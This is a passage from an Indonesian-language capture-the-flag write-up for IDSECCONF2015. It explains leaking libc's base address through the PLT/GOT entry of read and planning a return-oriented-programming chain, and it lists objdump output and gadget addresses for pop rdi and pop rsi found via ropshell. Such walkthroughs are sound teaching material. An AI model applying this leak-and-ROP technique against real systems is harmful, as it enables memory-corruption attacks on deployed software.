  
400466: 6801000000 push 0x1
40046b: e9d0ffffff jmp 400440<_init+0x28>
0000000000400470<__libc_start_main@plt>:
400470: ff25b20b2000 jmp QWORDPTR[rip+0x200bb2] #601028
<_GLOBAL_OFFSET_TABLE_+0x28>
400476: 6802000000 push 0x2
40047b: e9c0ffffff jmp 400440<_init+0x28>
0000000000400480<__gmon_start__@plt>:
400480: ff25aa0b2000 jmp QWORDPTR[rip+0x200baa] #601030
<_GLOBAL_OFFSET_TABLE_+0x30>
400486: 6803000000 push 0x3
40048b: e9b0ffffff jmp 400440<_init+0x28>
 
Fungsi dari PLT adalah untuk memanggil fungsi eksternal yang alamatnya tidak diketahui ketika ​linking​. 
Untuk melakukan ​resolve address​, digunakan GOT atau Global Offset Table. Bisa dilihat bahwa ketika 
program membaca sesuatu, maka yang di­​call​ adalah read@plt. 
 
$ objdump-Mintel-dpwn|grep"read@plt"
0000000000400460<read@plt>:
40059f: e8bcfeffff call 400460<read@plt>
 
Sebenarnya ketika program membaca masukan, read yang dipakai adalah read milik libc. Nah, kalau kita 
berhasil membaca GOT dari read@plt (0x601020​)​ini sebenarnya merujuk ke ​address​ mana ketika 
program berjalan, maka kita bisa dapatkan libc ​base address​ dengan mengurangi ​address​ yang didapat 
dengan ​offset​ dari read() milik libc yang diberikan pada ​challenge​ ini. 
 
Pertama, kita akan mencoba untuk melakukan write. Kita bisa mengatur ​instruction pointer​ menjadi 
write@plt (0x400450), namun sebelumnya kita harus mengisi register rdi dengan 0x01 (agar bisa 
melakukan write) dan rsi dengan alamat GOT read@plt (0x601020). Oleh karena itu kita akan mencari 
gadget​ untuk pop rdi dan pop rsi. Di sini saya memakai ​http://ropshell.com/​ untuk mencari gadget dengan 
mengunggah ​binary​ dari ​challenge​ ini ke situs tersebut terlebih dahulu. 
 
http://ropshell.com/ropsearch?h=941a4ddec7c23d91d6eecf7b85d63e82&p=pop+rdi 
ropshell>searchpoprdi
found1gadgets
>0x00400643:poprdi;ret
 
http://ropshell.com/ropsearch?h=941a4ddec7c23d91d6eecf7b85d63e82&p=pop+rsi 
ropshell>searchpoprsi
found1gadgets
>0x00400641:poprsi;popr15;ret
 
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 